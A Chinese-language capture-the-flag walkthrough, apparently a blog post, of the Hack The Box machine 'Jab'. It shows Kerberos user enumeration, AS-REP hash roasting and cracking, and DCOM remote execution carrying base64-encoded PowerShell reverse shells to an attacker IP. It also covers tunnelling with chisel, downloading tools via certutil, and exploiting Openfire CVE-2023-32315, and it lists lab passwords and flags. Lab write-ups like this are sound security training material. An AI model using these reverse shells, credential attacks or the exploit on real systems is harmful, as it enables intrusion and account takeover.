Main



$ nmap -p- 10.10.11.4 --min-rate 1000 -sV -sC

把里面的URL放到/etc/hosts里

10.10.11.4 DC01.jab.htb jab.htb

- XMPP(Extensible Messaging and Presence Protocol 5269)是一种开放式的通信协议,用于实时通信,特别是即时消息传递(IM)。它最初被设计用于即时通讯系统,如聊天,但后来被广泛用于各种实时通信和协作场景,包括社交网络、物联网(IoT)、在线游戏和远程协作工具等。XMPP允许用户通过各种设备进行实时通信,包括计算机、智能手机和其他物联网设备。



在此之前我们需要下载Pidgin

安装聊天工具

$ sudo apt install pidgin

- Pidgin是一款跨平台的即时通讯客户端软件,它支持多种即时通讯协议,包括XMPP、AIM、ICQ、Google Talk、MSN、IRC等。Pidgin的目标是提供一个统一的界面,让用户可以同时连接多个即时通讯网络,而无需安装每个网络的单独客户端。



然后准备开始爆破Kerberos用户

- Kerberos是一种网络身份验证协议,用于在不安全的网络环境中安全地验证用户身份。它最初由麻省理工学院开发,旨在提供计算机网络的安全性。Kerberos使用对称密钥加密技术,通过票据交换的方式来验证用户的身份,以及在用户和网络服务之间建立安全通信。



$ pidgin

点击Add添加,协议改成XMPP

来到Advanced页面,将靶机IP写入

最后Add添加



Accept同意



再次点击Modify进行修改,输入密码后勾选创建用户复选框,保存

双击用户后,填写注册信息

枚举聊天用户-方法1

$ sudo apt install golang-go

$ wget https://github.com/ropnop/kerbrute/releases/download/v1.0.3/kerbrute_linux_amd64

$ chmod 777 kerbrute_linux_amd64

$ ./kerbrute_linux_amd64



$ ./kerbrute_linux_amd64 userenum --dc dc01.jab.htb -d jab.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -o recore.log

没有这个字典的·apt install seclists·就好了



$ grep -oP '\S+(?=@jab\.htb)' recore.log | sort | uniq >User.txt



枚举聊天用户-方法2

$ sudo pidgin -d >recore.log

这里如果没有Search for Users,大概率是vpn掉线了

Accounts->name@jab.htb->Search for Users->Search Directory->Advanced User Search(我们将表达式写成*)

$ grep -oP '<value>\K[^<]+@jab.htb(?=</value>)' recore.log | sed 's/@jab.htb//g' | sort | uniq >User.txt

爆破聊天用户哈希密码

$ git clone https://github.com/fortra/impacket.git

$ cd impacket

$ sudo python3 setup.py install

$ GetNPUsers.py



$ GetNPUsers.py jab.htb/ -usersfile User.txt -format hashcat -outputfile hashes

-

GetNPUsers 工具利用了 Kerberos 中的漏洞来获取有效用户的哈希,工作原理如下:

-

用户不存在预授权(AS-REP)攻击:工具首先识别目标域中的“无预授权”用户,这些用户在域中没有预授权(Pre-Authentication)设置。然后,工具利用这些用户的特性向目标域控制器发送 TGT 请求,但是不提供用户的预授权数据。由于这些用户未启用预授权,域控制器会返回 TGT 票据,这样工具就能够获取到 TGT 票据的哈希值。

-

利用哈希值:获取到的哈希值可以通过破解或者进一步的攻击用于获取目标系统的访问权限。通常情况下,哈希值可以被破解为明文密码,然后可以使用这些密码进一步在目标系统上执行各种操作。

$ hashcat --force -m 18200 hashes /usr/share/wordlists/rockyou.txt

username:jmontgomery

password:Midnight_121



来到pidgin将用户添加进去

成功登录

Buddies->AddChat->RoomList->Find Rooms->

进入该聊天AddChat



从历史聊天中找到域服务器特权用户的账户密码,利用dcomexec

username:svc_openfire

password:!@#$%^&*(1qazxsw

-

dcomexec.py 脚本使用了 DCOM 协议来执行命令,可以利用该协议在目标系统上执行远程命令。在这个特定的命令中,svc_openfire 用户的凭据被用来建立远程连接,并在目标系统上实例化 COM 对象以执行指定的命令。

-

DCOM(Distributed Component Object Model)是一种微软用于远程对象通信的技术,它允许分布式系统中的对象进行通信和交互。DCOM 协议建立在 COM(Component Object Model)之上,通过网络传输数据和控制信息,使得远程系统可以调用和执行远程对象的方法。

-

DCOM 协议之所以能够执行命令,主要是因为它允许在远程系统上实例化 COM 对象,并通过这些对象来执行本地系统上的操作。在远程系统上实例化 COM 对象后,可以调用对象的方法来执行各种任务,包括执行命令、读取文件、修改注册表等。因此,攻击者可以利用 DCOM 协议来执行远程命令,从而在目标系统上执行恶意操作。

https://www.revshells.com/

用powershell #3 (base64)



$ dcomexec.py -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAzACIALAAxADAAMAAzADIAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA' -silentcommand

大概18秒后会反弹一个shell

User Flag

PS C:\windows\system32> type c:\Users\svc_openfire\Desktop\user.txt

157af72bc853083562ace527d2a1c16f

Root Flag

PS C:\windows\system32> netstat -ant | findstr LISTENING

找开放的端口

C:\windows\system32> certutil.exe -urlcache -f http://127.0.0.1:9090

9090端口上开放了一个本地的web服务

我们需要使用chisel来进行映射端口到我们的攻击端访问

https://github.com/jpillora/chisel/releases/tag/v1.9.1

下载chisel_1.9.1_windows_arm64.gz

和chisel_1.9.1_linux_arm64.gz

$ wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_windows_amd64.gz

$ wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz

$ gzip -d chisel_1.9.1_windows_amd64.gz

$ gzip -d chisel_1.9.1_linux_amd64.gz

$ chmod 777 chisel_1.9.1_linux_amd64

$ mv chisel_1.9.1_windows_amd64 chisel_1.9.1_windows_amd64.exe

$ sudo python3 -m http.server 80

开启服务端让客户端下载chisel_1.9.1_windows_amd64.exe



PS C:\windows\system32>cd C:\Users\svc_openfire\Desktop

PS C:\Users\svc_openfire\Desktop>certutil.exe -urlcache -f http://10.10.16.23/chisel_1.9.1_windows_amd64.exe chisel.exe





在kali端设置映射服务端

$ ./chisel_1.9.1_linux_amd64 server --port 9088 --reverse

客户端进行映射



PS C:\Users\svc_openfire\Desktop> .\chisel.exe client 10.10.16.23:9088 R:9090:127.0.0.1:9090



我们在kali上访问http://localhost:9090

在这个页面我们使用之前的账户密码登录



通过漏洞库搜索,存在CVE-2023-32315



$ git clone https://github.com/tangxiaofeng7/CVE-2023-32315-Openfire-Bypass.git

$ cd CVE-2023-32315-Openfire-Bypass

$ sudo apt install maven

$ mvn clean package

将org.jivesoftware.openfire.plugin.CVE-openfire-plugin-assembly.jar包在插件页面进行上传





来到Server->Server Settings->Shell Plugin

密码123

转到系统命令

https://www.revshells.com/

powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAzACIALAAxADAAMAAzADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA

07c41b2d1d2936af484acbc6b6c564af

1448

1448

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?